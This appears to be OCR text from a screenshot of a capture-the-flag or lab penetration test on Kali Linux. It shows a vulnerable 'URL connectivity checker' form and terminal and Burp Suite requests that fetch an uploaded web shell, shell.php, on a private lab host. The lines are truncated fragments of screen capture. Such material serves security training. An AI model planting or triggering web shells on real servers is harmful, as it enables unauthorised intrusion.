 Applications
Places
burp-StartBurp
Mon 21:12
1
Welcome to the Pentest URL connectivity checker. - Mozilla Firefox
File Edit View History Bookmarks Tools
Welcome to the Pentest ...
192.168.1.213
Most Visited
Offensive Security
Kali Linux
Kali Docs
Enter the URL you would like to test. Example: http://localhost/test.html
http://localhost/test.html
Go
root@kali: ~/new
File Edit View Search Terminal Tabs Help
root@kali: ~/newctf
root@kali: ~/newctf
<head>
<title>Welcome to the Pentest URL connectivity
</head>
<body>
<form action='index.php' method='POST'>
<span>
<p>
Enter the URL you would like to test. Example:
</p>
</span>
<input type='text' name='formurl' id='formurl'
<input type='submit' name='submit' value='Go'
</form>
<span>
<p>Requesting Site...</p>  % Total    % Receiv
Current
Dload  Upload   Total   Spent
100   950  100   950    0     0   488k      0 --:--:-- --:--:-
</span>
</body>
</html>
root@kali:~/newctf# curl http://192.168.1.213/uploads/shell.ph
/*no socketroot@kali:~/newctf# curl http://192.168.1.213/uploa
/*no socketroot@kali:~/newctf# wget http://192.168.1.213/uploa
--2017-04-17 21:11:40--  http://192.168.1.213/uploads/shell.ph
Connecting to 192.168.1.213:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 11 [text/html]
Saving to: ‘shell.php’
shell.php                   100%[=============================
2017-04-17 21:11:40 (2.21 MB/s) - ‘shell.php’ saved [11/11]
root@kali:~/newctf# curl http://192.168.1.213/uploads/shell.ph
/*no socketroot@kali:~/newctf# curl -i -s -k  -X $'GET' \
>     -H $'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0
//192.168.1.213/uploads/' \
>     $'http://192.168.1.213/uploads/shell.php'
HTTP/1.1 200 OK
Date: Mon, 17 Apr 2017 17:12:36 GMT
Server: Apache/2.4.10 (Debian)
Content-Length: 11
Content-Type: text/html; charset=UTF-8
/*no socketroot@kali:~/newctf#
Burp Suite Free Edition v1.7.17 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < >
Target: http://192.168.1.213
?
Request
Raw Headers Hex
GET /uploads/shell.php HTTP/1.1
Host: 192.168.1.213
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.1.213/uploads/
Connection: close
? < + > Type a search term 0 matches
Ready
Response
Raw
? < + > Type a s 0 matches